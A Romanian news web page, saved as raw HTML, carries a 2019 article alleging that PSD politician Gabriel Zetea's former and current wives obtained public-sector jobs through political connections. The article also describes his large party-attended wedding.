    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-609595" class="post-609595 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-life tag-asf tag-gabriel-zetea tag-ioana-cazacu tag-oana-nicula" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/life/">Life</a></li></ul>
                        <header>
                            <h1 class="entry-title">Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-10-13T13:12:40+00:00" >13:12, 13 octombrie 2019</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Video%21+Rec%C4%83s%C4%83torire+la+v%C3%A2rful+PSD.+Angaj%C4%83ri+pe+criterii+amoroase%3A+fosta+so%C8%9Bie+b%C4%83gat%C4%83+directoare+la+ASF%2C+actuala+la+Romatsa&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/&amp;media=https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Video%21+Rec%C4%83s%C4%83torire+la+v%C3%A2rful+PSD.+Angaj%C4%83ri+pe+criterii+amoroase%3A+fosta+so%C8%9Bie+b%C4%83gat%C4%83+directoare+la+ASF%2C+actuala+la+Romatsa%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><figure><img width="681" height="315" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-681x315.png" srcset="https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-681x315.png 681w, https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-300x139.png 300w, https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-768x356.png 768w, https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-907x420.png 907w, https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd-640x296.png 640w, https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png 935w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="nunta-la-psd"/><figcaption class="wp-caption-text">zetea</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696fa66726ec4_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p>Gabriel Zetea a ajuns foarte important în PSD după ce s-a căsătorit cu fata fostului securist de Baia Mare, Viorel Pop. Nași la prima nuntă au fost Daciana și Victor Ponta. Zetea a ajuns președinte al PSD-ului local. Când Ponta a fost executat, Zetea s-a gudurat imediat pe lângă Dragnea. Prima soție a lui Zetea (foto dreapta), pe când era președinta Agenției Naționale pentru Egalitate de Șanse a fost demascată de presă cu o teză de doctorat susțintă în cadrul școlii doctorale „Filosofie și Comunicare&#8221;, a Universității de Nord din Baia Mare, „care prezintă multe semne de incorectitudine științifică, greșeli de gramatică, exprimări incoerente și suspiciuni de plagiat.” după cum a dezvăluit jurnalista Sidonia Bogdan pe vice.com.<br />
Acum Ioana Liana Cazacu, fostă Pop, fostă Zetea este mare directoare în ASF, fiind căsătorită cu fiul avocatului Ion Cazacu.</p>
<p>Vicepreședinte al PSD, Gabriel Zetea s-a căsătorit cu amanta sa Oana Nicula (foto stânga) care a ajuns printr-un concurs cu dedicație, funcționar economic la ROMATSA Baia Mare. Fratele acesteia, Daniel Nicula a avansat brusc, după ani la rând de lâncezeală ca simplu consilier, la funcția de director, după cum dezvăluie presa locală.<br />
Nunta a vut loc în Maramureș, cu 800 de invitați și cu toți șefii PSD-ului în frunte cu fostul premier Viorica Dăncilă.<br />
„Avem deosebita onoare şi ne bucurăm din suflet că sunteţi alături de noi, doamna premier! Să ne trăiţi! La mulţi ani!”, a spus de la microfon cântăreața de la eveniment, în timp ce nuntașii jucau hora.</p>
<p>https://www.facebook.com/pana.doina/videos/2583014895052726/?permPage=1</p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/asf/">asf</a></li><li><a href="https://www.curentul.info/eticheta/gabriel-zetea/">gabriel zetea</a></li><li><a href="https://www.curentul.info/eticheta/ioana-cazacu/">ioana cazacu</a></li><li><a href="https://www.curentul.info/eticheta/oana-nicula/">oana nicula</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Video%21+Rec%C4%83s%C4%83torire+la+v%C3%A2rful+PSD.+Angaj%C4%83ri+pe+criterii+amoroase%3A+fosta+so%C8%9Bie+b%C4%83gat%C4%83+directoare+la+ASF%2C+actuala+la+Romatsa&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/&amp;media=https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Video%21+Rec%C4%83s%C4%83torire+la+v%C3%A2rful+PSD.+Angaj%C4%83ri+pe+criterii+amoroase%3A+fosta+so%C8%9Bie+b%C4%83gat%C4%83+directoare+la+ASF%2C+actuala+la+Romatsa%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/o-noua-frauda-la-ministerul-sanatatii-denuntata-la-dna/">O nouă fraudă la Ministerul Sănătății denunțată la DNA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/dezvaluiri/milioane-de-euro-de-la-stat-pentru-psd-prietena-pupilei-lui-mihalache-plimba-pensionari-repara-pentru-radet-vinde-otel-la-cnadnr-face-publicitate-pentru-transelectrica-si-ratb/">Milioane de euro de la stat pentru PSD: prietena pupilei lui Mihalache plimbă pensionari, repară pentru Radet, vinde oțel la CNADNR, face publicitate pentru Transelectrica și RATB</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2019-10-13T13:12:40+00:00"><meta itemprop="dateModified" content="2019-10-14T00:09:59+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png"><meta itemprop="width" content="935"><meta itemprop="height" content="433"></span>    </footer>

    <script>var block_td_uid_6_696fa6672f6df = new tdBlock();
block_td_uid_6_696fa6672f6df.id = "td_uid_6_696fa6672f6df";
block_td_uid_6_696fa6672f6df.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696fa6672f6df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696fa6672f6df_rand","tdc_css_class_style":"td_uid_6_696fa6672f6df_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":609595,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_696fa6672f6df.td_column_number = "3";
block_td_uid_6_696fa6672f6df.block_type = "td_block_related_posts";
block_td_uid_6_696fa6672f6df.post_count = "3";
block_td_uid_6_696fa6672f6df.found_posts = "56768";
block_td_uid_6_696fa6672f6df.header_color = "";
block_td_uid_6_696fa6672f6df.ajax_pagination_infinite_stop = "";
block_td_uid_6_696fa6672f6df.max_num_pages = "18923";
tdBlocksArray.push(block_td_uid_6_696fa6672f6df);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696fa6672f6df_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696fa6672f6df" ><h4 class="td-related-title"><a id="td_uid_7_696fa66776021" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696fa6672f6df" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696fa66776027" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696fa6672f6df" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696fa6672f6df class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>                <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696fa6672f6df" data-td_block_id="td_uid_6_696fa6672f6df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696fa6672f6df" data-td_block_id="td_uid_6_696fa6672f6df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='609595' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="db033d8431" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
